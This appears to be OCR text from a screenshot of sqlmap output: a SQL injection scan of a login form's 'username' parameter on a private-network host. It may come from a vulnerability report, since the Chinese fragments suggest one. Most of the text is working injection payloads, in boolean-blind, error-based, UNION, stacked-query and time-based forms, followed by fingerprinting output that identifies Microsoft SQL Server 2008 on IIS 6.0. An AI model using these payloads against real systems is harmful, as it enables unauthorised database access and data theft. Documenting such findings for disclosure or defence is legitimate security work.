 172.20.20.33
坛 [ LC...
国家信息安全漏洞...
Place: POST
Parameter: username
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: button2=%cc%e1%bd%bb&username=-9705' OR (1321=1321) AND 'tTPu'='tTP
u&userpass2=ralpgcmh
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: button2=%cc%e1%bd%bb&username=-1' AND 6824=CONVERT(INT,(SELECT CHAR
(113)+CHAR(100)+CHAR(115)+CHAR(117)+CHAR(113)+(SELECT (CASE WHEN (6824=6824) THE
N CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(121)+CHAR(110)+CHAR(116)+CHAR(113)
)) AND 'sEvu'='sEvu&userpass2=ralpgcmh
Type: UNION query
Title: Generic UNION query (NULL) - 12 columns
Payload: button2=%cc%e1%bd%bb&username=-1' UNION ALL SELECT NULL,NULL,NULL,N
ULL,NULL,NULL,CHAR(113)+CHAR(100)+CHAR(115)+CHAR(117)+CHAR(113)+CHAR(101)+CHAR(6
9)+CHAR(101)+CHAR(106)+CHAR(85)+CHAR(84)+CHAR(121)+CHAR(115)+CHAR(74)+CHAR(106)+
CHAR(113)+CHAR(121)+CHAR(110)+CHAR(116)+CHAR(113),NULL,NULL,NULL,NULL,NULL-- &us
erpass2=ralpgcmh
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: button2=%cc%e1%bd%bb&username=-1'; WAITFOR DELAY '0:0:5'--&userpass
2=ralpgcmh
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: button2=%cc%e1%bd%bb&username=-1' WAITFOR DELAY '0:0:5'--&userpass2
=ralpgcmh
---
[16:52:50] [INFO] testing Microsoft SQL Server
[16:52:50] [INFO] confirming Microsoft SQL Server
[16:52:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[16:52:51] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 60 times
[16:52:51] [INFO] fetched data logged to text files under '
map\output\172.20.20.33'